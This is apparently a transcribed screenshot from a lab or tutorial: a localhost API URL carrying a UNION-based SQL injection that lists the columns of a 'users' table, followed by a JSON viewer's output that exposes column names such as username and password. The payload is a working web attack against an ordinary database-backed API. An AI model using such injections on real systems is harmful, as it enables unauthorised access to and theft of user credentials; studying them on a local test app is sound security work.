 localhost:3000/api/products/3-2 UNION SELECT 1,column_name,3 FROM information_schema.columns WHERE table_name='users'
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
name: "username"
cost: 3
1:
id: 1
name: "laptop"
cost: 2000
2:
id: 1
name: "id"
cost: 3
3:
id: 1
name: "password"
cost: 3